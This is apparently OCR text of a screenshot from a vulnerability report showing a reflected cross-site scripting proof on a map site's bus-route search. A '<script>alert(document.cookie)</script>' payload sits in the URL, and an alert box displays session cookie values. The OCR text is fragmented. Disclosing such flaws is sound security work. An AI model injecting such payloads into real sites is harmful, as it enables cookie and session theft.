 360搜索 证 map.so.com/?type=bus&start=116.443108,39$$1&end=116.41119,39.903798$$<script>alert(document.cookie)</script>
发表帖子 - 漏洞播报 - 天
360地图搜索 – 出门之前
360地图 新闻 网页 问答 视频 图片 音乐 地图 雷电 更多
<script>alert(document.cookie)</s
搜索一下 公交线站查询 | 成都市 阴 11 - 20℃
搜索 公交 驾车
页 公交
快捷 少换乘 少步行 较舒适
943路文安专线 → 特8路外环 → 地铁
5号线
全程约7小时7分/110.18公里
1
步行至 芦阜庄南站 9.63公里
芦阜庄南站
乘坐 943路文安专线 ,在 木樨园桥西 36站
站 下车
木樨园桥西站
步行至 木樨园桥西站 23米
木樨园桥西站
乘坐 特8路外环 ,在 刘家窑桥站 下车 2站
刘家窑桥站
步行至 刘家窑站 37米
刘家窑站
将搜索结果免费发送到手机
民兴乡
青城山镇
石羊镇
安德镇
新民场镇
花园镇
三道堰镇
马家镇
宝成线
大观镇
石羊镇
街
街子古镇
市
省
国
农科村
S105
新都区
寿安镇
团结镇
郫县
郫县东站
三郎镇
安龙镇
柳街镇
怀远镇
元通镇
观胜镇
岷江
G108
廖家镇
公议乡
成温邛高速
崇平镇
成都北站
锦江乡
青霞镇
道明镇
羊马镇
柳林乡
清水河公园
成都
成华区
成南立
G4201
济协乡
金马镇
崇州市
武侯区
S107
成都东
白头镇
The page at map.so.com says:
__guid=196466542.476294278571080100.13963646541
64.9895;
_soguid=65256748.866083792672398100.13963645033
35.327; __mapsid=j0qc0dpiuhge12bsmo0i7ruh56;
count=69
确定
www.wooyun.org